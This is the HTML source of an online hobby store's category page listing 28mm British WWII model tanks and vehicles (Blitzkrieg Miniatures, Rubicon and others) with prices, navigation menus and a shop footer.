					<span class="item">
						<a href="/online-store/basing-materials/laser-cut-plants/faller-plants" data-id="228">Faller Plants</a>
					</span>
					<span class="item">
						<a href="/online-store/basing-materials/laser-cut-plants/modelsceneplants" data-id="226">Model Scene Plants</a>
					</span>
					<span class="item">
						<a href="/online-store/basing-materials/laser-cut-plants/noch-plants" data-id="227">Noch Ready to Use Plants</a>
					</span>
					<span class="item">
						<a href="/online-store/basing-materials/laser-cut-plants/noch-paper" data-id="229">Noch Laser Cut Paper Plants</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/water-effects" data-id="216">Water Effects</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/chain" data-id="122">Model Chain/Barbed Wire</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/bases" data-id="40">Resin Movement Trays/Bases</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/mdf" data-id="107">MDF/Plastic Bases & Basing Material</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/camo-netting" data-id="289">Camouflage Netting</a>
			</span>
			<span class="item">
				<a href="/online-store/basing-materials/climbing-weeds" data-id="290">Climbing Weeds/Vines</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/hobby-tools--scenery" data-id="64">Hobby, Tools & Scenery</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/terrain-ww2" data-id="72">WWII Terrain 28mm</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/hobby-tools--scenery/terrain-ww2/buildingsww2" data-id="265">Buildings</a>
					</span>
					<span class="item">
						<a href="/online-store/hobby-tools--scenery/terrain-ww2/walls-fences" data-id="266">Walls & Fences</a>
					</span>
					<span class="item">
						<a href="/online-store/hobby-tools--scenery/terrain-ww2/barriers-obstacles" data-id="267">Barriers & Obstacles</a>
					</span>
					<span class="item">
						<a href="/online-store/hobby-tools--scenery/terrain-ww2/otherterrain" data-id="268">Other Terrain</a>
					</span>
					<span class="item">
						<a href="/online-store/hobby-tools--scenery/terrain-ww2/resin-furniture" data-id="269">Resin Furniture</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/terrain-ww2-15mm" data-id="288">WWII Terrain 15mm</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/terrain-ancient-medieval" data-id="73">Ancient/Medieval Terrain</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/4ground-furniture-belongings" data-id="110">4Ground Pre-painted Furniture & Belongings</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/modelling-tools" data-id="111">Modelling Tools</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/glues" data-id="166">Glues & Sculpting</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/figure-cases" data-id="213">Figure Cases</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/dice--gaming-aids" data-id="264">Dice & Gaming Aids</a>
			</span>
			<span class="item">
				<a href="/online-store/hobby-tools--scenery/cutting-mats" data-id="215">Cutting Mats & Plasticard</a>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/paint-spray--brushes" data-id="74">Paint, Spray & Brushes</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-quick-gen-acrylic-paints" data-id="513">AK Interactive Quick Gen Acrylic Paints</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-acrylic-washes" data-id="526">AK Interactive Acrylic Washes</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/army-painter-speedpaints-20" data-id="451">Army Painter Speedpaints 2.0</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic" data-id="177">Army Painter Warpaints Fanatic</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/acrylic-colours" data-id="230">Acrylic Colours</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/ap-metallics" data-id="231">Metallics</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/washes" data-id="232">Washes</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/effects" data-id="233">Effects</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-deep-shades-for-wargamers" data-id="505">AK Interactive Deep Shades for Wargamers</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-figure-series-" data-id="435">AK Interactive 3rd Generation Figure Series </a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-afv-series-" data-id="434">AK Interactive 3rd Generation AFV Series </a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-effects" data-id="494">AK Interactive 3rd Generation Effects</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-paint-sets" data-id="464">AK Interactive Paint Sets</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-true-metal" data-id="372">AK Interactive True Metal Paints</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/ak-interactive-primers" data-id="343">AK Interactive Brush Primers/Varnish</a>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/paintbrush" data-id="156">Paint Brushes</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/paint-spray--brushes/paintbrush/ak-interactive-brushes" data-id="322">AK Interactive</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/paintbrush/armypainter" data-id="157">Army Painter</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/paintbrush/other-painting-stuff" data-id="428">Palettes & Other Painting Stuff</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/paint-spray--brushes/spray-varnish" data-id="103">Spray Paint and Varnish - UK ONLY</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/paint-spray--brushes/spray-varnish/ap-sprays" data-id="339">Army Painter Sprays</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/spray-varnish/colour-forge-sprays" data-id="441">Colour Forge Sprays</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/spray-varnish/war-spray" data-id="341">War Spray (Plastic Soldier Co.)</a>
					</span>
					<span class="item">
						<a href="/online-store/paint-spray--brushes/spray-varnish/ak-sprays" data-id="360">AK Interactive Sprays</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/clearance" data-id="456">Clearance!</a>
		</span>
	</div>
</div>
    </header>
    <!-- Page Title-->
    <div class="page-title">
      <div class="container-fluid">
        <div>
        
                    <p style="display:none;"></p>
            <p  style="display:none;"></p>
            <p style="display:none;"></p>
            <p  style="display:none;"></p>
            <p style="display:none;"></p>
            <p  style="display:none;"></p>
            <p style="display:none;"></p>
            <h1>British Vehicles</h1>
	
        </div>
        <div>
          <ul class="breadcrumbs">
            <li><a href="/">Home</a>
            </li>
            <li class="separator">&nbsp;</li>
            <li><a href="/online-store">Store</a></li>
            <li class="separator">&nbsp;</li>
            <li><a href="/online-store/28mm-miniatures">28mm Miniatures</a></li>
            <li class="separator">&nbsp;</li>
            <li><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm">Tanks, Vehicles & ATG's 28mm</a></li>
            <li class="separator">&nbsp;</li>
            <li>British Vehicles</li>
          </ul>
        </div>
      </div>
    </div>
    <!-- Page Content-->
    <div class="container-fluid padding-bottom-2x mb-2">
          <div class="row category-list grid">
	            <div class="col-xs-6 col-sm-3 col-md-3 col-lg-2 col-xl-2">
              <div class="card mb-30"><a class="card-img-tiles" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/british-decals">
                  <div class="inner">
                    <div class="main-img"><span style="background-image:url('/uploads/images/category/British_Decals.jpg');" title="Decals"></span></div>
                  </div></a>
                <div class="card-body text-center">
                  <h4 class="h6 card-title match-height">Decals</h4>
                  <a class="btn btn-outline-primary btn-sm" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/british-decals">View</a>
                </div>
              </div>
            </div>
              </div>
		<hr style="margin-bottom:30px;" />
	      <!-- Shop Toolbar-->
	      <div class="shop-toolbar padding-bottom-1x mb-2">
	        <div class="column">
	          <div class="shop-sorting text-left">
	            <label for="sorting">Sort by:</label>
	            <input type="hidden" id="pageUrl" value="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british" />
	            <select class="form-control" id="product_sorting" name="sort">
	              <option value="default">Popularity</option>
								<option value="price-asc">Sort by Price (£ - £££)</option>
								<option value="price-desc">Sort by Price (£££ - £)</option>
								<option value="title-asc">Sort by Name (A - Z)</option>
								<option value="title-desc">Sort by Name (Z - A)</option>
							</select>
	          </div>
	        </div>
		        <div class="column">
		        <div class="text-right">
	            	<span class="text-muted">Showing:&nbsp;</span><span>2 of 5 pages</span>
	          </div>
	        </div>
		      </div>
	      <!-- Products Grid-->
	      <div class="row grid">
	        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2988">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-us/bl-m3grant"><span style="background-image:url('/uploads/images/product/g/r/grant.jpg');" title="M3 Grant (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-us/bl-m3grant">M3 Grant (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £22.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2988" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2930">
            <div class="product-badge bg-danger">Sale</div>
            <a class="product-thumb" href="/online-store/plastic-box-sets/rubicon-allied/willys-mb-14-ton-4x4-truck---commonwealth-rubicon-models-"><span style="background-image:url('/uploads/Rubicon/RU280050.jpg');" title="Willys MB 1/4 ton 4x4 Truck - Commonwealth (Rubicon Models) "></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/plastic-box-sets/rubicon-allied/willys-mb-14-ton-4x4-truck---commonwealth-rubicon-models-">Willys MB 1/4 ton 4x4 Truck - Commonwealth (Rubicon Models) </a></h3>


              <h4 class="product-price">

                <del>£19.00</del>£17.10              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2930" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2722">
            <div class="product-badge bg-danger">Sale</div>
            <a class="product-thumb" href="/online-store/plastic-box-sets/rubicon-allied/ru-280042"><span style="background-image:url('/uploads/Rubicon/RU280042.jpg');" title="Sherman M4A3/M4A3E8 Plastic Kit (Rubicon Models)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/plastic-box-sets/rubicon-allied/ru-280042">Sherman M4A3/M4A3E8 Plastic Kit (Rubicon Models)</a></h3>


              <h4 class="product-price">

                <del>£22.00</del>£19.80              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2722" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2655">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-vickersvcskirts"><span style="background-image:url('/uploads/images/Blitzkrieg/vc_skirts.jpg');" title="Vickers Light Tank VC with skirts (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-vickersvcskirts">Vickers Light Tank VC with skirts (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £20.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2655" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2654">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-vickersvbskirts"><span style="background-image:url('/uploads/images/Blitzkrieg/vb_skirts.jpg');" title="Vickers Light Tank VB with skirts (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-vickersvbskirts">Vickers Light Tank VB with skirts (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £20.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2654" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2292">
            <a class="product-thumb" href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg/crossley-armoured-car-company-b"><span style="background-image:url('/uploads/images/product/c/r/crossley_b_1.jpg');" title="Crossley Armoured Car (Company B)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg/crossley-armoured-car-company-b">Crossley Armoured Car (Company B)</a></h3>


              <h4 class="product-price">

                £27.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2292" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2291">
            <a class="product-thumb" href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg/coybgbr031"><span style="background-image:url('/uploads/images/product/r/r/rr_tender.jpg');" title="Rolls Royce Tender (Company B)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg/coybgbr031">Rolls Royce Tender (Company B)</a></h3>


              <h4 class="product-price">

                £27.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2291" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2178">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-churchillmk4"><span style="background-image:url('/uploads/images/product/c/h/chur.jpg');" title="Churchill Mk IV (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-churchillmk4">Churchill Mk IV (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £25.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2178" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2177">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-churchillmk3"><span style="background-image:url('/uploads/images/product/c/r/crusader_mk_3_2.jpg');" title="Churchill MK III (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-churchillmk3">Churchill MK III (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £25.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2177" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2107">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-a13-mk3"><span style="background-image:url('/uploads/images/product/a/1/a13_mk3.jpg');" title="MkIV Cruiser Tank - A13 MK III (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-a13-mk3">MkIV Cruiser Tank - A13 MK III (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £20.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2107" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2106">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/mkiv-cruiser-tank---a13-mk-ii-blitzkrieg-miniatures"><span style="background-image:url('/uploads/images/product/a/1/a13_mk2.jpg');" title="MkIV Cruiser Tank - A13 MK II (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/mkiv-cruiser-tank---a13-mk-ii-blitzkrieg-miniatures">MkIV Cruiser Tank - A13 MK II (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £20.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2106" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
        <div class="col-xl-2 col-lg-3 col-md-4 col-sm-6">
          <div class="product-card mb-30 data-id="2103">
            <a class="product-thumb" href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-quad"><span style="background-image:url('/uploads/images/product/m/o/morris_c8_quad.jpg');" title="Morris C8 Quad MK I (Blitzkrieg Miniatures)"></span></a>
            <div class="product-card-body">
              <h3 class="product-title match-height"><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british/bl-quad">Morris C8 Quad MK I (Blitzkrieg Miniatures)</a></h3>


              <h4 class="product-price">

                £20.00              </h4>
            </div>
            <form action='#'>
            	<div class="product-button-group">
	            	<a class="product-button btn-add-to-basket" href="#"><i class="icon-shopping-cart"></i><span>Add To Basket</span></a>
	            </div>
				<input type="hidden" name="action" value="addToCart" />
				<input type="hidden" name="quantity" value="1" />
				<input type="hidden" name="p" value="2103" />
	            <a class="toast-message" data-toast data-toast-type="success" data-toast-position="topRight" data-toast-icon="icon-check-circle" data-toast-title="Product" data-toast-message=""></a>
            </form>
          </div>
        </div>
	      </div>
		      <!-- Pagination-->
	      <nav class="pagination">
	<div class="column text-left hidden-xs-down"><a class="btn btn-outline-secondary btn-sm" href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=1"><i class="icon-chevron-left"></i>&nbsp;First</a><a class="btn btn-outline-secondary btn-sm" href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=1"><i class="icon-chevron-left"></i>&nbsp;Prev</a></div><div class="column numbers-column"><ul class="pages"><li><a href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=1">1</a></li><li class="active"><a href="#">2</a></li><li><a href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=3">3</a></li><li><a href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=4">4</a></li><li><a href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=5">5</a></li></ul></div><div class="column text-right hidden-xs-down"><a class="btn btn-outline-secondary btn-sm" href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=3">Next&nbsp;<i class="icon-chevron-right"></i></a><a class="btn btn-outline-secondary btn-sm" href="/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=5">Last&nbsp;<i class="icon-chevron-right"></i></a></div>	      </nav>
	 
    </div>

<!-- Site Footer-->
    <footer class="site-footer" style="background-image: url(/themes/default/img/footer-bg.png);">
      <div class="container-fluid">
        <div class="row">
          <div class="col-lg-3 col-md-6">
            <!-- Contact Info-->
            <section class="widget widget-light-skin">
              <h3 class="widget-title">Get In Touch With Us</h3>
	            <p class="text-white">Phone: +44 (0)2920 777656</p>
<p><a class="navi-link-light" href="mailto:stuart@greatescapegames.co.uk">stuart@greatescapegames.co.uk</a></p>
            </section>
          </div>
          <div class="col-lg-3 col-md-6">
            <section class="widget widget-links widget-light-skin">
             <h3 class="widget-title">Menu</h3>
            <ul class="footer-links">
<li>
<a href="/customer-service" title="Customer Service">Customer Service</a>
</li>
</ul>
            </section>
          </div>
          <div class="col-lg-6">
            <!-- Subscription-->
            <section class="widget widget-light-skin">
              <h3 class="widget-title">Be Social</h3>
			  <a class="social-button shape-circle sb-facebook sb-light-skin" href="https://www.facebook.com/greatescapegames.co.uk" target="_blank"><i class="socicon-facebook"></i></a><a class="social-button shape-circle sb-twitter sb-light-skin" href="https://twitter.com/GEGHQ" target="_blank"><i class="socicon-twitter"></i></a>
			   <div class="pt-3"><img class="d-block" style="width: 324px;" alt="Cerdit Cards" src="/themes/default/img/credit-cards-footer.png"></div>
            </section>
          </div>
        </div>
		  
		  <div style=" margin-left: 20px; margin-right: 20px;">
					  
		  <h3><span style="text-decoration: none;"><span style="color: #ffffff; text-decoration: none;">Quick Links</span></span></h3>
<p><span style="text-decoration: none;"><span style="color: #ffffff; text-decoration: none;"><a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/miniatures">28mm Miniatures</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/dead-mans-hand-plastic-gunfighters">Dead Man's Hand Plastic Gunfighters</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/plastic-box-sets">Plastic Box Sets</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/deadmanshand">Dead Man's Hand</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/chicago-way">The Chicago Way</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/seven-days">Seven Days to the River Rhine</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/1914">1914</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/iron-cross-main">Iron Cross</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/sword-spear">Sword &amp; Spear</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/rules-of-engagement">Rules of Engagement</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/clash-of-empires">Clash of Empires</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/norwegian-infantry-28mm-great-escape-games-summer-uniform">Norwegian Infantry 28mm (Great Escape Games) Summer Uniform</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/ak-interactive-battle-grounds-terrain">AK Interactive Battle Grounds Terrain</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/ak-diorama">AK Interactive Diorama Series</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/weathering">AK Interactive Weathering</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/tufts-gamers-grass-generation-ii">TUFTS! Gamer's Grass Generation II</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/ggbases">Gamer's Grass Battle Ready Bases &amp; Resin Bases</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/basing-materials">Basing Material</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/basing-materials">Hobby, Tools &amp; Scenery</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/paint-spray--brushes">Paint, Spray &amp; Brushes</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/cobi">Cobi - Small Army WWII</a> | <a style="color: #ffffff; text-decoration: none;" href="https://www.greatescapegames.co.uk/online-store/clearance">Clearance!</a></span></span></p>
		  
		  </div>
		  
		  
        <!-- Copyright-->
        <p class="footer-copyright">© All rights reserved. Designed & Powered by <a href="http://www.totalretail.co.uk/" target="_blank">total<strong>retail</strong></a></p>
      </div>
    </footer>



    <!-- Back To Top Button--><a class="scroll-to-top-btn" href="#"><i class="icon-chevron-up"></i></a>
    <!-- Backdrop-->
    <div class="site-backdrop"></div>
    <!-- JavaScript (jQuery) libraries, plugins and custom scripts-->
    <script src="/themes/default/js/vendor.min.js"></script>
    <script src="/themes/default/js/bootbox.min.js"></script>
    <script src="/themes/default/js/scripts.min.js"></script>
	<script src="/themes/default/modules/products/products.js"></script>
		<script type="text/javascript">
			theme = 'default';
		    $(window).on('load',function() {
				setGridHeights();
				$("iframe[src^='//www.youtube.com'], iframe[src^='//player.vimeo.com']").wrap("<div class='videoWrapper'></div>");
		    });
		    
